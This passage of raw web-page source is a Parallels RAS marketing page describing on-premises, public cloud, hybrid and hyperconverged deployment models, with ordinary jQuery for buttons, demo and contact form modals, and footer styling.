      if($(this).text() == false){
        $(this).hide();
      };
    });
  });
</script>
                </div>
                <div id="c14402" class="frame frame-default frame-type-html frame-layout-0">
                    <script>
  $(function(){
    $('.ras-hero-buttons').insertAfter('.ras-hero-text').end().removeClass('hide');
    var selectedLang = $('html').attr('data-directory');
    var geoIp = window.GeoIP_country_code;

    switch(selectedLang) {
      case 'de':
        $('.ras-hero-buttons .datasheet').attr('href','/static/pl/fileadmin/res/doc/ras/datasheet/PRAS_DataSheet_DE_A4.pdf');
        break;
      case 'it':
        $('.ras-hero-buttons .datasheet').attr('href','/static/pl/fileadmin/res/doc/ras/datasheet/PRAS_DataSheet_IT_A4.pdf');
        break;
      case 'jp':
        $('.ras-hero-buttons .datasheet').attr('href','/static/pl/fileadmin/res/doc/ras/datasheet/PRAS_DataSheet_JP_A4.pdf');
        break;
    }

    /*if( geoIp == 'us' && selectedLang == 'en'){
      $('.ras-hero-buttons .datasheet').attr('href','/static/pl/fileadmin/res/doc/ras/datasheet/PRAS_DataSheet_LTR.pdf');
    }*/

    $('a[href$="/products/ras/download/choose-trial/"]').each(function(){
      var link = $(this);
      link.attr('title', 'Parallels RAS - Try now');
    });
   /* temporary disable */
   /*
    if( selectedLang == 'en' || selectedLang == 'ca' || selectedLang == 'br' ){
      var link = $('.ras-hero-buttons .livedemo');
      link.attr('href', '/products/ras/resources/how-to-demo/');
      link.attr('data-toggle', '');
      link.attr('data-target', '');
    }
    */
  });
</script>
                    <style>
  .ras-hero-buttons .btn:last-child {margin-right:0;}
  .ras-hero-buttons .btn-block {max-width: 500px;margin: 0 auto 20px !important;}
  .ras-hero-buttons .btn {display: none;}
</style>
                    <div class="ras-hero-buttons buttons col-xs-12 hide"><a class="btn btn-primary trynow" href="/products/ras/download/choose-trial/">Free Trial</a><a class="btn btn-primary downltrial" href="/products/ras/download/choose-trial/">Download Trial</a><a class="btn btn-primary downlclient" href="/products/ras/download/client/">Download Client</a><a class="btn btn-secondary dark livedemo" data-toggle="modal" data-target="#RASDemo" title="Live Demo">Live Demo</a><a class="btn btn-secondary dark webclientdemo" data-toggle="modal" data-target="#RASDemo" title="Web Client Demo">Web Client Demo</a><a class="btn btn-secondary dark readmore" href="/products/ras/capabilities/secure-remote-access/">Read More</a><a class="btn btn-secondary dark datasheet" href="/static/pl/fileadmin/res/doc/ras/datasheet/PRAS_DataSheet_EN_A4.pdf" target="_blank">Datasheet</a><a class="btn btn-secondary dark talk-to-expert" href="#" data-toggle="modal" data-target="#RASContactUs" title="Talk to an expert">Talk to an expert</a></div>
                </div>
                <div id="c149" class="frame frame-default frame-type-html frame-layout-0">
                    <script>
  $(function(){
    if (document.location.search.indexOf('RASDemo') != -1){
      $('#RASDemo').modal('show');
    }
  })
</script>
                    <div class="modal fade modal-marketo" id="RASDemo" tabindex="-1" role="dialog" aria-labelledby="RASDemoLabel">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                

<input type="hidden" name="csrfmiddlewaretoken" value="OTlVhHFAqU7TuT1LrGVgyx8LQeFSXlwNduyMetxcwV00cwFVGBy6aVTL9dsOTudP">



<div id="formio-njOy3dGQSyU8hEjsE23hqEFq"></div>

<script type="text/javascript">
    $(window).on("load", function() {
        EmailForm.init("njOy3dGQSyU8hEjsE23hqEFq", "parallelsRasForm", "en", "https://livedemo.parallelsras.net/?formSuccess&form=RASDemo&formSuccess&form=RASDemo", "PL-RAS HTML5 Demo", "", "", "true", "", "");
        EmailForm.createForm("njOy3dGQSyU8hEjsE23hqEFq");
    });
</script>
                                <div class="marketo-thank-you" style="display: none;">
                                    <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="RASDemoOkLabel">Sent</h4>
                                    </div>
                                    <div class="modal-body">
                                        <h4>Thank You!</h4>
                                        <p>We appreciate your interest in Parallels products.</p>
                                        <p>You will now be redirected to target location</p>
                                         </div>
                                    <div class="modal-footer">
                                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="c199" class="frame frame-default frame-type-html frame-layout-0">
                    <div class="modal fade modal-marketo" id="RASContactUs" tabindex="-1" role="dialog" aria-labelledby="RASContactUsLabel">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                

<input type="hidden" name="csrfmiddlewaretoken" value="OTlVhHFAqU7TuT1LrGVgyx8LQeFSXlwNduyMetxcwV00cwFVGBy6aVTL9dsOTudP">



<div id="formio-BNCBLyJZ77wyRcffSqrkkyYQ"></div>

<script type="text/javascript">
    $(window).on("load", function() {
        EmailForm.init("BNCBLyJZ77wyRcffSqrkkyYQ", "parallelsContactForm", "en", "", "PL-COMM-RAS Sales Contact (Website)", "", "", "true", "", "");
        EmailForm.createForm("BNCBLyJZ77wyRcffSqrkkyYQ");
    });
</script>
                                <div class="marketo-thank-you" style="display: none;">
                                    <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="RASContactUsOkLabel">Sent</h4>
                                    </div>
                                    <div class="modal-body">
                                        <h4>Thank You!</h4>
                                        <p>We appreciate your interest in Parallels products.</p>
                                        <p>A Parallels representative will contact you shortly.</p>
                                         </div>
                                    <div class="modal-footer">
                                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="c14432" class="frame frame-default frame-type-html frame-layout-0">
                <script>
  $(function(){
    $('.section-about .panel').on("click", "a", function(){
      var link = $(this).attr('href');
      var scroll_el = $(link);
      $('html, body').animate({ scrollTop: $(scroll_el).offset().top + $(window).scrollTop() + 50}, 500);
      $(scroll_el).next('section').find("a.trigger.collapsed").trigger("click");
    });
  });
</script>
            </div>
            <div id="c14433" class="frame frame-default frame-type-html frame-layout-0">
                <section class="lazy-bg section-about bg-left no-lazy">
                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12 col-sm-8 col-sm-offset-4">
                                <div class="row">
                                    <div class="ras-hero-text col-xs-12">
                                        <p class="eyebrow">PARALLELS RAS USE CASES</p>
                                        <h1>Flexible Cloud Deployment Models with Parallels RAS</h1>
                                        <ul>
                                            <li>Leverage different approaches while reducing the total cost of ownership (TCO).</li>
                                            <li>Mix and match different workloads such as Remote Desktop Session Host (RDSH), virtual desktop infrastructure (VDI), hypervisors, hyperconverged infrastructures and cloud providers.</li>
                                            <li>Parallels<sup>&reg;</sup> Remote Application Server (RAS) integrates with Azure Virtual Desktop to manage and unify all virtual workloads from a centralized console, including Windows 10 Enterprise multi-session.</li>
                                            <li>Easily meet business requirements with infrastructure auto-scaling and workforce mobility.</li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                <style>
  .ras-hero-buttons .btn.trynow,
  .ras-hero-buttons .btn.buy-ras-std,
  .ras-hero-buttons .btn.livedemo,
  .ras-hero-buttons .btn.datasheet {
    display:inline-block;
  }
</style>
            </div>
            <div id="c54901" class="frame frame-default frame-type-html frame-layout-0"><a id="deploymentBuckets" name="deploymentBuckets"></a>
                <section class="section-buckets no-lazy">
                    <div class="container">
                        <div class="row flex-panel">
                            <article class="col-xs-12 col-sm-6 col-md-3">
                                <div class="panel panel-simple"><a href="#onPremisesDeployment">
                                        <div class="panel-body">
                                            <h3>On-Premises Deployment</h3>
                                            <p>Organizations that prefer to control their datacenter directly usually choose an on-premises deployment, requiring additional configuration for remote access.</p>
                                        </div>
                                        <div class="panel-footer">Learn&nbsp;More</div>
                                    </a></div>
                            </article>
                            <article class="col-xs-12 col-sm-6 col-md-3">
                                <div class="panel panel-simple"><a href="#publicCloudDeployment">
                                        <div class="panel-body">
                                            <h3>Public Cloud Deployment</h3>
                                            <p>Organizations that prefer to make use of the public cloud usually aim to save infrastructure and in-house costs, along with worldwide access coverage.</p>
                                        </div>
                                        <div class="panel-footer">Learn&nbsp;More</div>
                                    </a></div>
                            </article>
                            <article class="col-xs-12 col-sm-6 col-md-3">
                                <div class="panel panel-simple"><a href="#hybridDeployment">
                                        <div class="panel-body">
                                            <h3>Hybrid Deployment</h3>
                                            <p>Organizations that have a variable number of users and applications implement either a cloud or hybrid deployment to instantly accommodate rapid changes.</p>
                                        </div>
                                        <div class="panel-footer">Learn&nbsp;More</div>
                                    </a></div>
                            </article>
                            <article class="col-xs-12 col-sm-6 col-md-3">
                                <div class="panel panel-simple"><a href="#hyperconvergedDeployment">
                                        <div class="panel-body">
                                            <h3>Hyperconverged Deployment</h3>
                                            <p>Organizations that prefer a “plug-and-play” deployment and easy management often choose hyperconverged, which can be deployed on-premises or on the cloud.</p>
                                        </div>
                                        <div class="panel-footer">Learn&nbsp;More</div>
                                    </a></div>
                            </article>
                        </div>
                    </div>
                </section>
            </div>
            <div id="c31133" class="frame frame-default frame-type-html frame-layout-0"><a id="whatIsOnPremisesDeployment" name="whatIsOnPremisesDeployment"></a>
                <section class="section-whatIsOnPremisesDeployment section-deployment what-is">
                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12">
                                <h2>What is On-Premises (Private Cloud) Deployment?</h2>
                                <p>Businesses using a private cloud operate their own cloud computing infrastructure. They often choose a private cloud to leverage their own security protocol and/or existing infrastructure. Users then access computing resources on-demand over that private network.</p>
                                <h4>Advantages</h4>
                                <p>With a private cloud model, businesses have direct control over their data which helps to meet security, regulatory compliance and business governance requirements. Moreover, IT teams have full control of maintenance and upgrades.</p>
                            </div>
                        </div>
                    </div>
                </section>
            </div>
            <div id="c14435" class="frame frame-default frame-type-html frame-layout-0"><a id="onPremisesDeployment" name="onPremisesDeployment"></a>
                <section class="section-onPremisesDeployment section-deployment">
                    <div class="container">
                        <header class="row">
                            <div class="col-xs-12">
                                <h2>On-Premises Deployment (Private Cloud) with Parallels RAS</h2>
                                <p>Parallels RAS on-premises deployments are rolled out on either physical servers or virtual machines (VMs). This scenario applies to organizations that require end-to-end control for data, provisioning, backup and failover. In most cases, this type of setup is done in an organization’s own datacenters and sometimes with third-party providers (like colocation and regional vendors).</p>
                            </div>
                        </header>
                        <div class="collapsed-block">
                            <div class="collapse" id="collapse-onPremisesDeployment">
                                <div class="row flex flex-center no-flex-xs">
                                    <div class="col-xs-12 col-sm-8"><img intrinsicsize="750x600" width="750" height="600" src="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/img/pixel.png" data-src="/static/pl/fileadmin/res/img/ras/2020/deployment/On-PremiseDeployment-img.png" class="lazy lazy img-responsive" loading="lazy" alt="On-Premises Deployment" class="lazy"></div>
                                    <div class="col-xs-12 col-sm-4">
                                        <header>
                                            <h3>On-Premises Deployment</h3>
                                            <h4>Parallels RAS Reference Architecture</h4>
                                            <a href="/products/ras/resources/#ParallelsRASSolutionsGuide" class="btn btn-secondary dark">Download</a></header>
                                    </div>
                                </div>
                            </div>
                            <p class="wrap-trigger"><a class="trigger collapsed" role="button" data-toggle="collapse" href="#collapse-onPremisesDeployment" aria-expanded="false" aria-controls="collapse-onPremisesDeployment"><span class="readmore">More info</span><span class="readless">Close</span></a></p>
                        </div>
                    </div>
                </section>
            </div>
            <div id="c31135" class="frame frame-default frame-type-html frame-layout-0"><a id="WhatIsPublicCloudDeployment" name="WhatIsPublicCloudDeployment"></a>
                <section class="section-WhatIsPublicCloudDeployment section-deployment what-is">
                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12">
                                <h2>What is Public Cloud Deployment?</h2>
                                <p>The most common type of cloud computing deployment are public clouds. Cloud resources, such as servers and storage, are owned and operated by third-party cloud service providers and delivered over the internet. Hardware, application infrastructure and other services available off-the-shelf are managed and owned by the cloud provider. Examples of public cloud providers include Microsoft Azure and Amazon Web Services (AWS).</p>
                                <h4>Advantages</h4>
                                <p>Public cloud deployments are highly scalable, flexible and location independent. Organizations can save money due to the drastic reduction of upfront investment, which lowers barriers to entry into the public cloud space. The readily available infrastructure of a public cloud environment enables faster access and best delivery of service for users. Additionally, the pay-as-you-go model enables organizations to be charged based on usage, thereby reducing expenses as well.</p>
                            </div>
                        </div>
                    </div>
                </section>
            </div>
            <div id="c14436" class="frame frame-default frame-type-html frame-layout-0"><a id="publicCloudDeployment" name="publicCloudDeployment"></a>
                <section class="section-publicCloudDeployment section-deployment">
                    <div class="container">
                        <header class="row">
                            <div class="col-xs-12">
                                <h2>Public Cloud Deployment with Parallels RAS</h2>
                                <p>Parallels RAS simplifies and enhances the delivery of virtual apps and desktops in public cloud services such as Microsoft Azure and Amazon Web Services (AWS). With built-in auto-scaling and load balancing capabilities, Parallels RAS utilizes and maximizes the benefits of the public cloud while providing high availability and business continuity. Parallels RAS also deploys, supports and maintains Desktop as a Service (DaaS) offerings, such as <a href="/products/ras/capabilities/avd/">Azure Virtual Desktop</a>.</p>
                            </div>
                        </header>
                        <div class="collapsed-block">
                            <div class="collapse" id="collapse-publicCloudDeployment">
                                <div class="row flex flex-center no-flex-xs">
                                    <div class="col-xs-12 col-sm-8"><img intrinsicsize="735x496" width="735" height="496" src="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/img/pixel.png" data-src="/static/pl/fileadmin/res/img/ras/2020/deployment/section-public-cloud-deployment.png" class="lazy lazy img-responsive" loading="lazy" alt="Public Cloud Deployment" class="lazy"></div>
                                    <div class="col-xs-12 col-sm-4">
                                        <header>
                                            <h3>Deployment on Azure</h3>
                                            <p>Cloud deployments can auto-scale based on user workloads. To expand your operations in another geographical location, deploy new infrastructure. Due to the cloud’s global presence, users can access applications and desktops with a consistent experience on any device.</p>
                                            <p>By deploying Parallels RAS on public clouds, organizations can use out-of-the-box high availability and advanced services such as disaster recovery.</p>
                                        </header>
                                    </div>
                                </div>
                            </div>
                            <p class="wrap-trigger"><a class="trigger collapsed" role="button" data-toggle="collapse" href="#collapse-publicCloudDeployment" aria-expanded="false" aria-controls="collapse-publicCloudDeployment"><span class="readmore">More info</span><span class="readless">Close</span></a></p>
                        </div>
                    </div>
                </section>
            </div>
            <div id="c31141" class="frame frame-default frame-type-html frame-layout-0"><a id="WhatIsHybridCloudDeployment" name="WhatIsHybridCloudDeployment"></a>
                <section class="section-WhatIsHybridCloudDeployment section-deployment what-is">
                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12">
                                <h2>What is Hybrid Cloud Deployment?</h2>
                                <p>Hybrid cloud models are a mix of public and private cloud workloads. Hybrid clouds enable access to applications and data residing in the two environments. Many organizations favor a hybrid cloud approach as it provides greater flexibility, compliance, security, increased deployment options and better value from existing infrastructures. Hybrid cloud enables businesses, including <a href="/products/ras/use-cases/public-sector-it-solutions/">public sector IT solutions</a>, to scale up on-premises infrastructures to the public cloud when necessary. Organizations may run certain workloads in the cloud but keep sensitive data in their own datacenter to meet regulatory requirements.</p>
                                <h4>Advantages</h4>
                                <p>The benefits of using a hybrid cloud model include its flexibility, security, adherence to compliance regulations, scalability and cost-effectiveness. </p>
                            </div>
                        </div>
                    </div>
                </section>
            </div>
            <div id="c14437" class="frame frame-default frame-type-html frame-layout-0"><a id="hybridDeployment" name="hybridDeployment"></a>
                <section class="section-hybridDeployment section-deployment">
                    <div class="container">
                        <header class="row">
                            <div class="col-xs-12">
                                <h2>Hybrid Cloud Deployment with Parallels RAS</h2>
                                <p>Parallels RAS supports hybrid deployment, which enables workload distribution and failover. A hybrid cloud provides flexibility when computing requirements and costs change by distributing workloads between a private and public cloud. With Parallels RAS, different scenarios can be easily implemented, from adding RD Session Hosts and handling extra end users, to having a cost-effective, high-availability infrastructure. With Parallels RAS it's possible to utilize cloud services such as Azure Virtual Desktop with session hosts on Microsoft Azure, along with other multi-session hosts such as RD Session Hosts or single session hosts such as VDI on-premises.</p>
                            </div>
                        </header>
                        <div class="collapsed-block">
                            <div class="collapse" id="collapse-hybridDeployment">
                                <div class="row flex flex-center no-flex-xs">
                                    <div class="col-xs-12 col-sm-8"><img intrinsicsize="705x521" width="705" height="521" src="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/img/pixel.png" data-src="/static/pl/fileadmin/res/img/ras/2020/deployment/section-hybrid-deployment.png" class="lazy lazy img-responsive" loading="lazy" alt="Hybrid Deployment" class="lazy"></div>
                                    <div class="col-xs-12 col-sm-4">
                                        <header>
                                            <h3>Deployment on AWS</h3>
                                            <p>Organizations implement a hybrid deployment to create a failover infrastructure that combines on-premises and public cloud installations. Also, a hybrid deployment can be the first step in a long-term strategy for a full transition to the public cloud.</p>
                                            <p>Parallels RAS supports hybrid deployment with <a href="/products/ras/features/azure-cloud-service/" title="Microsoft Azure">Microsoft Azure</a>, <a href="/blogs/ras/parallels-ras-on-aws/" target="_blank" title="Amazon Web Services">Amazon Web Services</a>, and more cloud providers.</p>
                                            <h4>Parallels RAS on AWS</h4>
                                            <a rel="noopener" href="https://www.parallels.com/blogs/ras/aws-marketplace/" target="_blank" class="btn btn-secondary dark">Download</a></header>
                                    </div>
                                </div>
                            </div>
                            <p class="wrap-trigger"><a class="trigger collapsed" role="button" data-toggle="collapse" href="#collapse-hybridDeployment" aria-expanded="false" aria-controls="collapse-hybridDeployment"><span class="readmore">More info</span><span class="readless">Close</span></a></p>
                        </div>
                    </div>
                </section>
            </div>
            <div id="c31143" class="frame frame-default frame-type-html frame-layout-0"><a id="WhatIsHyperconvergedDeployment" name="WhatIsHyperconvergedDeployment"></a>
                <section class="section-WhatIsHyperconvergedDeployment section-deployment what-is">
                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12">
                                <h2>What is Hyperconverged Deployment?</h2>
                                <p>Hyperconverged infrastructure (HCI) is a software-defined infrastructure that unifies and combines all the traditional data center elements, including storage, networking, compute, and management. The centralization of infrastructure management simplifies the deployment and scalability of hypervisors and VMs. Hyperconvergence enables organizations to deploy applications in a shared resource pool, leading to better performance.</p>
                                <h4>Advantages</h4>
                                <p>The benefits of using an HCI infrastructure include straightforward management, simple deployment, scalability and lower costs when compared with traditional data center architectures.</p>
                            </div>
                        </div>
                    </div>
                </section>
            </div>
            <div id="c14438" class="frame frame-default frame-type-html frame-layout-0"><a id="hyperconvergedDeployment" name="hyperconvergedDeployment"></a>
                <section class="section-hyperconvergedDeployment section-deployment">
                    <div class="container">
                        <header class="row">
                            <div class="col-xs-12">
                                <h2>Hyperconverged Deployment with Parallels RAS</h2>
                                <p>Parallels RAS is designed with hyper-converged technology in mind - it automatically generates and deploys VDI desktops on demand, enabling administrators to create and deploy guest VMs on the fly. It’s possible to create a master virtual desktop as a template and rapidly clone hundreds of virtual desktops. Parallels RAS is partners with Nutanix supporting AHV, HPE hyperconverged solutions and Scale computing on HC3, simplifying deployments, increasing flexibility and lowering costs. While hyperconverged solutions integrate datacenter resources, Parallels RAS monitors and applications and desktops from a centralized console.</p>
                            </div>
                        </header>
                        <div class="collapsed-block">
                            <div class="collapse" id="collapse-hyperconvergedDeployment">
                                <div class="row flex flex-center no-flex-xs">
                                    <div class="col-xs-12 col-sm-8"><img intrinsicsize="750x520" width="750" height="520" src="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/img/pixel.png" data-src="/static/pl/fileadmin/res/img/ras/2020/deployment/section-hyperconverged-deployment01.png" class="lazy lazy img-responsive" loading="lazy" alt="Nutanix with VMware ESX" class="lazy"></div>
                                    <div class="col-xs-12 col-sm-4">
                                        <header>
                                            <h3>Deployment on Nutanix</h3>
                                            <p>With HCI solutions, power and space requirements are reduced and storage complexities are eliminated. One of the main advantages of HCI is the ability to plug and play into a datacenter pool and operate instantly without further configurations.</p>
                                        </header>
                                    </div>
                                </div>
                                <div class="row flex flex-center no-flex-xs">
                                    <div class="col-xs-12 col-sm-8"><img intrinsicsize="750x592" width="750" height="592" src="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/img/pixel.png" data-src="/static/pl/fileadmin/res/img/ras/2020/deployment/section-hyperconverged-deployment02.png" class="lazy lazy img-responsive" loading="lazy" alt="Deployment on HPE Hyper Converged" class="lazy"></div>
                                    <div class="col-xs-12 col-sm-4">
                                        <header>
                                            <h3>Deployment on HPE Hyper Converged</h3>
                                            <p>Parallels RAS delivers applications and desktops from HCI through a single and intuitive console that centralizes the management of datacenter resources.</p>
                                        </header>
                                    </div>
                                </div>
                                <div class="row flex flex-center no-flex-xs">
                                    <div class="col-xs-12 col-sm-8"><img intrinsicsize="750x592" width="750" height="592" src="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/img/pixel.png" data-src="/static/pl/fileadmin/res/img/ras/2020/deployment/section-hyperconverged-deployment02.png" class="lazy lazy img-responsive" loading="lazy" alt="Deployment on Scale Computing’s HC3" class="lazy"></div>
                                    <div class="col-xs-12 col-sm-4">
                                        <header>
                                            <h3>Deployment on Scale Computing’s HC3</h3>
                                            <p>Parallels RAS supports Scale Computing’s HC3, a hyperconverged solution that combines compute, storage, virtualization, backup, and disaster recovery in a single appliance. This capability allows IT administrators to manage (start/stop/suspend/reset/delete/clone) VMs through Scale Computing HC3 API.</p>
                                            <h4>Scale Computing’s HC3</h4>
                                            <a href="/static/pl/fileadmin/res/doc/ras/white-papers/Parallels_RAS_and_Scale_Computing-Reference_Architecture.pdf" class="btn btn-secondary dark">Download</a></header>
                                    </div>
                                </div>
                            </div>
                            <p class="wrap-trigger"><a class="trigger collapsed" role="button" data-toggle="collapse" href="#collapse-hyperconvergedDeployment" aria-expanded="false" aria-controls="collapse-hyperconvergedDeployment"><span class="readmore">More info</span><span class="readless">Close</span></a></p>
                        </div>
                    </div>
                </section>
            </div>
            <div id="c31145" class="frame frame-default frame-type-html frame-layout-0">
                <section class="section-additional-res">
                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12">
                                <header>
                                    <h2>Additional resources</h2>
                                </header>
                            </div>
                        </div>
                        <div class="row flex-panel">
                            <article class="col-xs-6 col-sm-4 col-md-4 col-lg-2">
                                <div class="panel panel-simple"><a rel="noopener" href="https://www.parallels.com/blogs/ras/how-to-build-a-private-cloud/" title="How to Build a Private Cloud">
                                        <div class="panel-body">
                                            <p>How to Build a Private Cloud</p>
                                        </div>
                                        <div class="panel-footer">View link</div>
                                    </a></div>
                            </article>
                            <article class="col-xs-6 col-sm-4 col-md-4 col-lg-2">
                                <div class="panel panel-simple"><a rel="noopener" href="https://www.parallels.com/blogs/ras/types-of-cloud-computing/" title="Types of Cloud Computing">
                                        <div class="panel-body">
                                            <p>Types of Cloud Computing</p>
                                        </div>
                                        <div class="panel-footer">View link</div>
                                    </a></div>
                            </article>
                            <article class="col-xs-6 col-sm-4 col-md-4 col-lg-2">
                                <div class="panel panel-simple"><a rel="noopener" href="https://www.parallels.com/blogs/ras/cloud-infrastructure/" title="What is Cloud Infrastructure?">
                                        <div class="panel-body">
                                            <p>What is Cloud Infrastructure?</p>
                                        </div>
                                        <div class="panel-footer">View link</div>
                                    </a></div>
                            </article>
                            <article class="col-xs-6 col-sm-4 col-md-4 col-lg-2">
                                <div class="panel panel-simple"><a rel="noopener" href="https://www.parallels.com/blogs/ras/hyperconverged-solutions/" title="Hyperconverged Solutions">
                                        <div class="panel-body">
                                            <p>Hyperconverged Solutions</p>
                                        </div>
                                        <div class="panel-footer">View link</div>
                                    </a></div>
                            </article>
                            <article class="col-xs-6 col-sm-4 col-md-4 col-lg-2">
                                <div class="panel panel-simple"><a rel="noopener" href="https://www.parallels.com/blogs/ras/azure-vdi/" title="Azure VDI">
                                        <div class="panel-body">
                                            <p>Azure VDI</p>
                                        </div>
                                        <div class="panel-footer">View link</div>
                                    </a></div>
                            </article>
                            <article class="col-xs-6 col-sm-4 col-md-4 col-lg-2">
                                <div class="panel panel-simple"><a rel="noopener" href="https://www.parallels.com/blogs/ras/aws-vdi/" title="AWS VDI">
                                        <div class="panel-body">
                                            <p>AWS VDI</p>
                                        </div>
                                        <div class="panel-footer">View link</div>
                                    </a></div>
                            </article>
                        </div>
                    </div>
                </section>
            </div>
            <!-- search-index-end -->
            </main>
        <footer>
            
            <style>
    footer .footer-nav {font-family: 'NB-International', -apple-system, BlinkMacSystemFont, sans-serif;}
    footer .dropdown-menu.lang-selector>li>a { padding: 10px 20px; }
    footer .dropdown-menu.lang-selector>li>a { font-size: 16px; }
    footer .nav>li>a {padding-left: 0;}
    footer input.ft-menu { display: none }
    footer li a, li footer a:hover { font-size: 11px; }
    footer a:hover { text-decoration: underline; color: inherit }
    .footer-nav { background-color: #323132; padding: 80px 0 20px; }
    .ft-links .h6 a, .ft-links .h6 { margin-bottom: 20px; color: #fff; }
    h6, .h6 { font-weight: 700; }
    h6, .h6, .fs-6 { font-size: 16px; font-weight: 400; line-height: 1.5; }
    ul.ft-ads-list .w-150 { width: 150px; }
    ul.ft-ads-list .w-55 { width: 55px; }
    .ft-social { background: #efefef; }
    .ft-social .container { padding: 10px 20px }
    .ft-social-list {  display: inline-block; list-style: none; padding: 0; margin: 10px 0; }
    .ft-social-list li { display: inline-block; margin-right: 15px; float: left }
    .ft-social-list li:last-child { margin-right: 0;}
    .ft-social-list li h6 { font-size: 16px; margin-right: 10px; color: #292929; line-height: 30px }
    .ft-social-list a { height: 20px; color: #fff !important; fill: #fff; position: relative; display: block; transition:  250ms;}
    .ft-social-list a:hover { opacity: 1; color: #999 !important; fill: #999; }
    .ft-social-list svg { width: auto; height: 20px; }
    .ft-links { background: #000; color: #999 }
    .ft-links .h6 a, .ft-links .h6 { margin-bottom: 20px; color: #fff; }
    .ft-links ul a, .ft-copyright a { color: #999; font-size: 14px; font-weight: 400; transition:  250ms;}
    .ft-links ul a:hover, .ft-copyright a:hover {color: #fff; text-decoration: none; cursor: pointer;}
    .ft-links .btn-group { margin-bottom: 0; }
    footer .logo-wrapper img {margin-bottom: 0;}
    .ft-super { background: #1e1e1e; }
    .ft-super .row { margin-bottom: 10px; }
    .ft-super .row.last { margin-bottom: 0; }
    .ft-super dl { margin: 0 auto 15px }
    .ft-super dd { line-height: 1.4; }
    .ft-super dt { font-size: 13px; margin-bottom: 4px; color: #fff; }
    .ft-super a { color: #c5c5c5 }
    .ft-super a:hover { text-decoration: none !important; }
    .ft-super a:hover dd { text-decoration: underline; }
    .ft-copyright .container { background: #1e1e1e; padding: 10px 20px 20px; }
    .ft-copyright { margin: 12px 0; }
    .ft-copyright li { line-height: 20px; }
    .ft-copyright .glyphicon-globe { color: #fff; font-size: 26px; display: inline-block; margin-right: 10px }
    .ft-copyright, p.ft-psb, p.ft-icp { font-size: 14px; color: #D8D8D8; }
    p.ft-psb img { margin-right: 5px; width: 14px; height:auto; position: relative; top: -1px; display: inline-block;}
    p.ft-psb a, p.ft-icp a {color: #999; font-size: 14px; font-weight: 400; transition: 250ms;}
    p.ft-psb a:hover, p.ft-icp a:hover {color: #fff; text-decoration: none;}
    p.ft-copyright, p.ft-psb {margin-bottom: 0;}
    p.ft-psb, p.ft-icp {margin-top: 0;}
    .lang .navbar-nav>li>a { line-height: 25px; }
    .lang .dropdown-menu { bottom: 0; top: inherit; border-top: none; }
    footer .lang .dropdown-menu { bottom: 45px; top: inherit; border-radius: 10px; border: none !important; }
    .lang-selector li { margin: 0; font-size: 12px; }
    .language-selector .dropdown-menu { background-color: #fff; padding: 0; border-top: none; border-radius: 10px; }
	.language-selector .dropdown {padding-left: 4px;}
    .lang .dropdown-menu { bottom: 0; top: inherit; }
    .lang-selector.dropdown-menu { min-width: 0; }
    footer .navbar-nav .nav-link:focus, footer .dropdown-item { color: #dedede; }
	footer .dropdown-menu>li>a {color: #000;}
	footer .dropdown-menu li a:focus, footer .dropdown-menu li a:hover { color: #000; background-color: #e5effa;}
    footer .nav .open>a,  footer .nav .open>a:focus, footer .nav .open>a:hover { background: transparent; }
    footer .bi-globe2 { background-image: url(/static/pl/fileadmin/res/img/footer/globe2.svg); }
    footer [class^="bi-"], [class*=" bi-"] { display: inline-block; content: ''; text-indent: -9999px; width: 1em; height: 1em; stroke-width: 0; stroke: currentColor; fill: currentColor; top: 0; left: 0; z-index: 1; background-size: cover; }
    footer .language-selector i.bi-globe2 { font-size: 24px; }
    footer .bi-chevron-up { background-image: url(/static/pl/fileadmin/res/img/footer/chevron-up.svg); }
    footer .language-selector .loc { padding: 0 8px; }
    footer .language-selector .dropdown-toggle { display: flex; align-items: center; padding-top: 5px; padding-bottom: 5px; font-size: 14px; text-transform: capitalize; color: #fff; background-color: rgba(255,255,255,0); transition: .25s; border: none; }
	footer .language-selector ul.dropdown-menu li:first-child a:hover { text-decoration: none; border-top-left-radius: 10px; border-top-right-radius: 10px;}
	footer .language-selector ul.dropdown-menu  li:last-child a:hover { text-decoration: none; border-bottom-left-radius: 10px; border-bottom-right-radius: 10px;}
    footer .lang ul.dropdown-menu a:hover { color: #000; }
    footer .lang img { max-width: initial; width: auto; max-height: 45px; margin-left: 10px }
    footer .lang img.flag { margin-right: 5px }
    footer .lang img.soc {max-height: 50px; margin-left: 0 }
    footer ul { list-style: none; margin: 0; padding: 0 }
    footer ul.ft-menu-list li { margin-bottom: 5px; }
    footer ul li a { color: #999 }
    footer ul img { margin: 0 }
    .ft-menu-list { padding: 0; }
    .ft-brand-list li { display: inline-block; vertical-align: middle; font-size: 16px; color: #fff }
    .ft-brand-list li img { margin-right: 20px; }
    .ft-copyright-list li { display: inline-block; vertical-align: middle; padding-right: 10px;  }
    .ft-copyright-list li:last-child {padding-right: 0;}
    p.ft-copyright { font-size: 12px; color: #999; }
    p.ft-copyright span.wrap {display: block;}

    footer .footer-logo {max-width: 180px; margin-bottom: 1.5rem; overflow: auto; margin-top: 13px; }
    p.copyright { clear: both; }

    .ft-ads-list {padding-top: 15px;}
    .ft-ads-list li { display: inline-block; vertical-align: middle; margin: 0 20px 0 0; }
    .ft-ads-list li:last-child {margin:0;}
